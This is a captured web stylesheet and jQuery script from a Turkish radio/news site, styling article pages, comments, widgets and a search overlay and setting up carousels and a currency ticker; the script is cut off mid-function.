.editor p {
  font-size: 12px;
  margin: 0px;
  padding: 0px;
}

.singular_page {
  width: 100%;
}
.singular_page .left_column {
  width: 100%;
  min-height: 200px;
  height: 100%;
}
.singular_page .left_column .info_bar {
  margin: 0px 0px 5px 0px;
  padding: 8px 5px 8px 5px;
  background: #cccccc61;
  border-bottom: 1px solid #f3f3f3;
}
.singular_page .left_column .info_bar .c_tile {
  float: left;
  width: 4px;
  height: 50px;
  background: #ed1d25;
  margin-right: 20px;
}
.singular_page .left_column .info_bar .c_name {
  color: #ed1d25;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .c_date {
  color: #707070;
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 4px 0 0 0;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count {
  float: right;
  margin: 0 16px 0 16px;
  width: 45px;
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count .text {
  font-size: 10px;
  line-height: 10px;
}
.social_icons {
  text-align: right;
  padding: 5px;
  /* background: #f6f6f6; */
  border: 1px solid #f6f6f6;
  margin: 4px 0px;
}
.social_icons .social {
  float: right;
  color: #fff;
  width: 37px;
  height: 37px;
  margin: 0 2px 0 0;
  line-height: 37px;
  text-align: center;
}
.social_icons .twitter {
  background: #00aced;
}
.social_icons .twitter:hover {
  background: #0087ba;
}

.social_icons .whatsapp {
  background: #4caf50;
}
.social_icons .whatsapp:hover {
  background: #28782b;
}

.social_icons .facebook {
  background: #3b5998;
}
.social_icons .facebook:hover {
  background: #2d4373;
}
.social_icons .googleplus {
  background: #dd4b39;
}
.social_icons .googleplus:hover {
  background: #c23321;
}
.social_icons .instagram {
  background: #bc2a8d;
}
.social_icons .instagram:hover {
  background: #92216e;
}
.social_icons .pinterest {
  background: #cb2027;
}
.social_icons .pinterest:hover {
  background: #9f191f;
}
.social_icons .youtube {
  background: #bb0000;
}
.social_icons .youtube:hover {
  background: #880000;
}
.singular_page .left_column .content_inner {
  background: #fff;
  color: #000;
}
.singular_page .left_column .content_inner h1 {
  color: #000;
  font-size: 37px;
  font-weight: bold;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .content_inner p.spot {
  width: 100%;
  margin: 16px 0 16px 0;
  color: #414141;
  font-size: 18px;
  text-align: left;
}
.singular_page .left_column .content_inner .featured_image {
  width: 710px;
  height: 400px;
  overflow: hidden;
  margin: 10px 0 10px 0;
}
.singular_page .left_column .content_inner .featured_image img {
  width: 100%;
  height: 400px;
}
.singular_page .left_column .content_inner .post_details {
  width: 100%;
  margin: 20px 0 0 0;
  line-height: 1.7em;
}
.singular_page .left_column .content_inner .post_details img {
  max-width: 100%;
}
.singular_page .left_column .content_inner .post_details p {
  margin: 0 0 20px 0;
  font-size: 17px;
  line-height: 30px;
}
.singular_page .left_column .content_inner .post_details h2,
.singular_page .left_column .content_inner .post_details h3,
.singular_page .left_column .content_inner .post_details h4,
.singular_page .left_column .content_inner .post_details h5,
.singular_page .left_column .content_inner .post_details h6 {
  font-size: 22px;
  margin: 0 0 20px 0;
  line-height: 40px;
  font-weight: 900;
}
.singular_page .left_column .content_inner .post_tags {
  float: left;
  width: 100%;
  font-weight: bold;
  font-size: 16px;
  color: #4e4e4e;
  margin: 40px 0 14px 0;
}
.singular_page .left_column .content_inner .post_tags strong {
  float: left;
  margin: 16px 16px 16px 0;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
}
.singular_page .left_column .content_inner .post_tags a {
  float: left;
  margin: 19px 16px 16px 0;
  font-size: 13px;
  color: #a4a4a4;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
  text-transform: uppercase;
  text-decoration: none;
}
.singular_page .left_column .content_inner .post_tags a:hover {
  color: #ed1d25;
  border-bottom: 2px solid #ed1d25;
  padding-bottom: 10px;
}
.singular_page .left_column .post_comments {
  width: 100%;
  padding: 5px;
  margin: 30px 0 30px 0;
  background: #fff;
  /*Comments List*/
  /*Comments List*/
}
.singular_page .left_column .post_comments h3 {
  background: #252b42;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 150px;
  color: #ffffff;
  font-weight: bold;
  font-size: 15px;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .post_comments .arrow-down {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #252b42;
  margin: 0 0 0 65px;
}
.singular_page .left_column .post_comments input.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments textarea.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments input[type="submit"] {
  float: right;

  border: 0;
  color: #fff;
  height: 40px;
  font-weight: bold;
  margin: 5px 0 30px 0;
}
.singular_page .left_column .post_comments .comment_list {
  float: left;
  width: 100%;
}
.singular_page .left_column .post_comments .comment_list .item {
  float: left;
  margin: 0 0 10px 0 !important;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
}
.singular_page .left_column .post_comments .comment_list .item.indent {
  margin: 0 0 10px 100px !important;
  background: #cccccc42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item.indent
  .comment_text {
  width: 524px;
}
.singular_page .left_column .post_comments .comment_list .item .comment_avatar {
  float: left;
  width: 44px;
  height: 44px;
  margin: 10px 10px 0px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_avatar
  i {
  float: left;
  font-size: 44px;
  color: #ccc;
}
.singular_page .left_column .post_comments .comment_list .item .comment_text {
  float: left;
  width: 624px;
  padding: 13px 10px 10px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info {
  font-size: 15px;
  margin: 0 0 2px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  strong {
  color: #252b42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  i {
  float: right;
  font-size: 10px;
  color: #949494;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_text_content {
  font-size: 14px;
  color: #474747;
  margin: 0 0 20px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  div {
  float: left;
  margin: 0 10px 0 0;
  border-right: 1px solid #c6c6c6;
  padding-right: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .count_action {
  float: left;
  background: #666666;
  color: #fff;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 12px;
  padding: 0;
  border: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .vote {
  cursor: pointer;
  color: #888992;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay {
  margin-left: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  border-right: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  color: #3f4355;
  font-size: 13px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a {
  color: #3f4355;
  font-size: 13px;
  font-weight: bold;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a:hover,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a:hover {
  color: #ed1d29;
}
.singular_page .right_column {
  float: left;
  width: 100%;
  background: #eaeaea;
  padding: 30px 35px 30px 35px;
  min-height: 200px;
  margin: 30px 0 30px 0;
}
.singular_page .right_column .side_banner {
  float: left;
  width: 300px;
  height: 250px;
  overflow: hidden;
  margin: 0 0 30px 0;
}
.singular_page .right_column .sidebar_contents {
  float: left;
  width: 100%;
}
.singular_page .right_column .sidebar_contents .item {
  float: left;
  width: 100%;
  height: 190px;
  margin: 0 0 30px 0;
  position: relative;
  overflow: hidden;
}
.singular_page .right_column .sidebar_contents .item img {
  width: 100%;
  height: 190px;
}
.singular_page .right_column .sidebar_contents .item .content_holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+32,000000+45&0+38,0.65+66,0.65+99 */
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* FF3.6-15 */
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  /* IE6-9 */
  float: left;
}
.singular_page .right_column .sidebar_contents .item .content_holder .title {
  float: left;
  height: 44px;
  margin: 32px 15px 20px 15px;
  width: 251px;
  background: rgba(0, 0, 0, 0.1);
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 20px;
  line-height: 22px;
  font-weight: 900;
}
.singular_page .right_column .sidebar_contents .item .content_holder .category {
  position: absolute;
  right: 16px;
  top: 16px;
  width: 109px;
  height: 28px;
  z-index: 1;
  background: #f99500;
  color: #fff;
  line-height: 28px;
  font-weight: 600;
  text-align: center;
  border-radius: 20px;
}
.singular_page .right_column .sidebar_contents .item:last-child {
  margin: 0 0 0 0;
}

.form-control {
  border-radius: 0px !important;
}
.input-group-text {
  border-radius: 0px !important;
}
.firm_item {
  padding: 0px;
}
.firm_item img {
  width: 100%;
  height: 200px;
}
.firm_item .item_title {
  font-weight: 600;
  display: block;
  padding: 10px 0px;
}
.firm_item .content_holder {
  float: left;
  width: 100%;
}
.firm_item .content_holder .map {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 15px;
  color: #000;
  background: #eceff1;
}
.firm_item .content_holder .map span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #337ab7;
}
.firm_item .content_holder .phone {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 18px;
  color: #000;
  background: #eceff1;
  line-height: 40px;
}
.firm_item .content_holder .phone span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #8bc34a;
}
.directory_items h2 {
  background: #cccccc45;
  padding: 10px;
  font-size: 25px;
}
.ptop20 {
  padding-top: 20px;
}
.directory_items .firm_header {
  margin-bottom: 60px;
  position: relative;
  height: 128px;
  background: url(images/bg.png) #6a6e8c;
}
.directory_items .firm_header .logo {
  z-index: 10;
  position: absolute;
  border: #ebebeb 4px solid;
  background: #fff;
  padding: 5px;
  bottom: -45px;
  left: 30px;
}
.directory_items .firm_header .logo img {
  width: 190px;
  height: 130px;
}

.directory_items .firm_header .activite_button {
  position: absolute;
  cursor: pointer;
  bottom: 0px;
  left: 250px;
  z-index: 1;
}
.directory_items .firm_header .title {
  padding-bottom: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  display: block;
}
.directory_items .firm_header .phone {
  color: #ccc !important;
  font-size: 14px;
  display: block;
}
.directory_items .firm_header .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}

/* Responsive CSS */

.directory_items .address {
  display: block;
  padding: 5px;
}
.directory_items .address i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #337ab7;
  color: #fff !important;
}
.directory_items .phone {
  display: block;
  padding: 5px;
}
.directory_items .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}
.directory_items .web {
  display: block;
  padding: 5px;
}
.directory_items .web i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #4ac39c;
  color: #fff !important;
}
.directory_items .email {
  display: block;
  padding: 5px;
}
.directory_items .email i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #ebebeb;
  color: #ccc !important;
}

.author {
  margin: 10px 0px;
  text-align: left;
}
.author .other_title {
  display: block;
  padding: 5px;
  font-weight: bold;
  background: #eee;
}
.author .image {
  display: none;
  width: 240px;
  border: #ebebeb 1px solid;
  padding: 2px;
}
.author h2 {
  display: none;
  margin: 5px;
  padding: 0px;
  font-size: 16px;
  font-weight: bold;
}
.author .o_a_l {
  display: block;
  padding: 10px 5px;
  font-size: 20px;
  border-bottom: #ebebeb 1px dotted;
  font-weight: bold;
}
.author .o_a_l span {
  color: #999;
  display: block;
  padding: 5px;
  font-size: 14px;
  font-weight: normal !important;
}

.currency {
  margin: -5px 0px -5px 0px;
  font-size: 14px;
  color: #222;

  padding: 0px 0px 0px 0px;
}
.currency .item {
  float: left;
  font-weight: 600;
  padding: 0px 4px;
}
.currency .item span.name {
  margin: 0 2px 0 4px;
}
.currency .item i {
  text-align: center;

  color: #ccc;
  font-size: 15px !important;
}
.currency .item span.curr {
}
.currency .item span.up,
.currency .item span.down {
}
.currency .item:last-child {
  margin: 0;
}
.currency .item:last-child span.up,
.currency .item:last-child span.down {
  margin: 0 0 0 0;
}
.currency .item .green {
  color: #4ab52e;
  font-weight: 600;
}
.currency .item .red {
  color: #ed1d25;
  font-weight: 600;
}

.header_date i {
  width: 28px;
  height: 28px;
  text-align: center;
  background: #e0e0e0;
  line-height: 28px;
  border-radius: 28px;
  color: #000;
  font-size: 17px;
}
.header_date span {
  color: #a8a8a8;
  font-size: 14px;
}

#search_form {
  position: fixed;
  display: none;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay {
  position: fixed;
  top: 0px;
  display: none;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}
#search_form.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
  z-index: 10000;
}
#search_form input[type="search"] {
  position: absolute;
  top: 50%;
  width: 100%;
  color: #ffffff;
  background: rgba(0, 0, 0, 0);
  font-size: 60px;
  font-weight: 300;
  text-align: left;
  border: 0px;
  margin: 0px auto;
  margin-top: -51px;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  text-align: center;
}
#search_form .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#search_form .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #e90014;
  border-color: #e90014;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#board_overlay .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #000;
  border-color: #000;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .inner {
  margin: 0px auto;
  width: 570px;
}
#board_overlay .inner .board_widget {
  margin: 20px 0 0 0;
  padding: 20px 45px 45px 45px;
  background: #006728;
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title .caption {
  font-size: 14px;
  background: #000;
  color: #fff;
  height: 38px;
  line-height: 38px;
  font-weight: 900;
  border-radius: 38px;
  float: left;
  padding: 0 14px 0 14px;
}
#board_overlay .inner .board_widget .tile_title .alllink {
  float: left;
  line-height: 38px;
  margin: 0 0 0 20px;
  color: #00732d;
}
#board_overlay .inner .board_widget .tile_title .alllink a {
  color: #fff;
  font-size: 12px;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .list .table_data {
  float: right;
  margin: 0 3px 0 9px;
  text-align: center;
  width: 21px;
  color: #fff;
}
#board_overlay .inner .board_widget .list .table_data strong {
  float: left;
}
#board_overlay .inner .board_widget .list ul {
  margin: 16px 0 0 0;
  padding: 0;
}
#board_overlay .inner .board_widget .list ul li {
  list-style-type: none;
  float: left;
  width: 100%;
  background: #00461b;
  height: 34px;
  line-height: 34px;
  margin: 0 0 16px 0;
  border-radius: 34px;
  color: #fff;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list ul li:hover {
  background: #000;
}
#board_overlay .inner .board_widget .list ul li div {
  float: left;
}
#board_overlay .inner .board_widget .list ul li .num {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .name {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .played {
  float: right;
  width: 30px;
  text-align: center;
}
#board_overlay .inner .board_widget .list ul li .point {
  float: right;
  margin: 0 8px 0 10px;
}
#charNum {
  float: right;
  color: #878787;
  margin: 10px 0 10px 0;
}

.error_box {
  padding: 10px;
  margin: 10px 0;
  color: #c00;
  background: #ffe8e8;
}
.ok_box {
  padding: 10px;
  color: #090;
  background: #e9ffd2;
}

.footer_cat {
  border-top: #ebebeb 1px solid;
  background: #fff;
  padding-top: 10px;
}

.footer_ico {
  padding: 10px 0px;
  height: 90px;
  background: #fff;
  overflow: hidden;
}
.footer_ico ul {
  margin: 0px;
  padding: 0px;
}
.footer_ico ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  float: left;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.footer_ico ul li:hover {
  background: rgba(0, 0, 0, 0.24);
}
.footer_ico ul li a {
  display: block;
  padding: 10px 25px;
  color: #222222;
  text-align: center;
  font-size: 13px;
}
.footer_ico ul li a i {
  display: block;
  font-size: 26px;
  margin: 0px 0px 10px 0px;
}

.footer_text {
  background: #f00;
  padding: 10px 0px 10px 0px;
  color: #ccc;
  text-align: center;
  font-size: 13px;
}
.footer_text a {
  color: #fff;
}

.footer_ul {
  margin: 0px;
  padding: 0px;
}
.footer_ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  display: inline-block;
}
.footer_ul li a {
  display: block;
  padding: 8px 12px;
  color: #222222;
}

.gray {
  color: #666 !important;
}

.module_loading {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  z-index: 10;
  display: none;
}
.module_loading img {
  width: 100px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50px;
  margin-top: -50px;
  width: 100px;
}

/* Sayfalama */
.list_page {
  margin: 6px 0;
  text-align: right;
}

.list_page a {
  cursor: pointer;
  margin: 4px 2px 4px 0px;
  background-color: #e6e6e6;
  padding: 10px 10px 10px 10px;
  font-weight: bold;
  font-size: 12px;
  color: #036;
  line-height: 12pt;
  font-style: normal;
  font-family: Arial, Verdana, Arial, Helvetica;
  text-decoration: none;
  float: left;
}
.list_page a:hover {
  background-color: #ccc;
}
.list_page .active,
.list_page .current {
  background-color: #ccc;
}
/**/

#module_hava_durumu {
  display: flex;
  align-items: center;
  position: relative;
  background: #009688;
  /* display: inline-block; */
  width: 230px;
  margin: -15px;
  height: 41px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  float: right;
  /*background:url('theme/new/images/weather.png') center center;*/
}
#module_hava_durumu .module_top {
  height: 40px;
  margin: -10px;
  background: #064955;
}
#module_hava_durumu .module_top .module_title {
  display: block;
  position: absolute;
  color: #fff;
  left: 10px;
  top: 8px;
  font-weight: bold;
  font-size: 20px;
}
#module_hava_durumu .module_select {
  font-size: 18px;
  background: none;
  border: 0px;
  float: left;
  margin-top: -3px;
}
#module_hava_durumu .module_select select {
  width: 90px;
  border: none;
  font-size: 14px;
  margin: 0px 10px 0px 0px;
  background: none;
  color: #fff;
}

#module_hava_durumu .module_select select option {
  background: none;
  color: #000;
}

#module_hava_durumu .module_body .part_1 {
  float: left;
}
#module_hava_durumu .module_body .city {
  display: block;
  color: #fff;
  font-size: 20px;
}
#module_hava_durumu .module_body .date {
  font-size: 12px;
}
#module_hava_durumu .module_body .part_2 {
  float: right;
}
#module_hava_durumu .module_body .part_3 {
  float: right;
}

#module_namaz_vakit {
  position: relative;
  color: #fff !important;
  width: 300px;
  height: 150px;
  background: url(modules/namaz_bg.png) no-repeat;
}
#module_namaz_vakit .module_title {
  position: absolute;
  width: 200px;
  height: 24px;
  font-size: 18px;
  left: 12px;
  top: 8px;
}
#module_namaz_vakit .module_select {
  position: absolute;
  width: 120px;
  height: 25px;
  font-size: 18px;
  right: 168px;
  top: 40px;
  opacity: 0.8;
}
#module_namaz_vakit .module_select select {
  width: 120px;
  border: none;
  height: 25px;
  padding: 4px;
  font-size: 11px;
  margin: 0px;
}
#module_namaz_vakit .module_body {
  position: absolute;
  width: 292px;
  height: 25px;
  font-size: 14px;
  right: 5px;
  bottom: 22px;
}

.footer_link {
  display: inline-block;
  padding: 4px 8px;
  /* text-align: center; */
  /* float: left; */
  border: 1px solid #ffffffa3;
  margin: 0px 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.radyokulup.com.tr/theme/default/js/main.js
body_size: 1336
content:
$(document).ready(function(){
     $(window).scroll(function () {
            if ($(this).scrollTop() > 50) {
                $('#back-to-top').fadeIn();
            } else {
                $('#back-to-top').fadeOut();
            }
        });
        // scroll body to 0px on click
        $('#back-to-top').click(function () {
            $('#back-to-top').tooltip('hide');
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        
      

});

// SEARCH
    $(function () {
        $('a[href="#search_form"]').on('click', function(event) {
            event.preventDefault();
            $('#search_form').css('display','block');
            $('#search_form').addClass('open');
            $('#search_form > form > input[type="search"]').focus();
        });
        $('#search_form, #search_form button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });
    $(function () {
        $('a[href="#open_board"]').on('click', function(event) {
            event.preventDefault();
            $('#board_overlay').css('display','block');
            $('#board_overlay').addClass('open');
        });
        $('#board_overlay, #board_overlay button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });


$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeIn(100);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeOut(100);
});




$("#author_line").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });
  
  
$("#sub_headline").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });


  $("#top-man").owlCarousel({
    navigation : true,
    slideSpeed : 100,
    paginationSpeed : 2000,
    autoPlay: true,
    singleItem : true,
  navigationText: ["&lt;","&gt;"],
  paginationNumbers: true,
});
  
  
	$("#headline").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 100,
      autoplaySpeed : 500,
	    autoPlay: true,
      singleItem : true,
	    navigationText: ["",""],
      paginationNumbers: true,
      paginationhover: true,
    });

    $('body').on('click', '#headline .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#headline .headline-li .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

    $(document).on('mouseover', '#headline .owl-page', function(){
      let owlNumb = $(this).find('.owl-numbers').text()
      owlNumb = parseInt(owlNumb) - 1
      $('#headline .owl-wrapper').trigger('owl.goTo', owlNumb);
  });
    
    $('body').on('click', '#top-man .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#top-man .owl-item .item .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

      $(document).on('mouseover', '#top-man .owl-page', function(){
        let owlNumb = $(this).find('.owl-numbers').text()
        owlNumb = parseInt(owlNumb) - 1
        $('#top-man .owl-wrapper').trigger('owl.goTo', owlNumb);
  });



  
    



$("#home_video").owlCarousel({
      autoPlay: 2500, //Set AutoPlay to 3 seconds
      items : 3,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });





$("#right_one_slider").owlCarousel({
      autoPlay: 4500, //Set AutoPlay to 3 seconds
      items : 1,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });

	$("#burclar").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 400,
	  autoPlay: 3000,
      singleItem : true,
	  pagination : false ,
	  navigationText: ["",""],
	});


$("#hot-news").owlCarousel({
      navigation : false,
	    paginationSpeed : 200,
	  autoPlay: 5000,
      singleItem : true,
	  pagination : false ,
	   items : 1,
	});




$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
	$('img.lazy').on('load',function(){
 /* console.log(this)//fires this function when it appears*/
  
   $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
});
   
})





/*$(function() {
    
    $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
    
    $(".imgLiquidNoFill").imgLiquid({
        fill: false,
        horizontalAlign: "center",
        verticalAlign: "50%"
    });
    
});



$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
    $("[data-sticky_column]").stick_in_parent({
        parent: "[data-sticky_parent]"
    });
})*/




 function get_currency() {
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=currency",
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $(".currency .dollar .curr").html(response.Dolar[0].sales)

                if(response.Dolar[0].status==-1){
                    $(".currency .dollar .curr").addClass("red");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Dolar[0].status==1){
                    $(".currency .dollar .curr").addClass("green");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .dollar .curr").addClass("gray");
                    $(".currency .dollar .fa").addClass("gray");
                }


                $(".currency .euro .curr").html(response.Euro[0].sales)

                if(response.Euro[0].status==-1){
                    $(".currency .euro .curr").addClass("red");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .euro .curr").addClass("green");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
